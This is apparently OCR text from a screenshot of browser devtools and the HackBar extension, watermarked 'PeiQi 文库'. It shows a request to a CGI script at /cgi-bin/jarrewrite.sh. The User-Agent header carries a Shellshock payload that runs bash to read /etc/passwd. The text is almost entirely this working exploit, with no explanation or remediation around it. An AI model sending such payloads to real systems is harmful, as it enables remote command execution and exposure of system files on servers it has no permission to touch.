 Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:// /cgi-bin/jarrewrite.sh
Enable POST
ADD HEADER
Name Value
User-Agent () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'
PeiQi 文库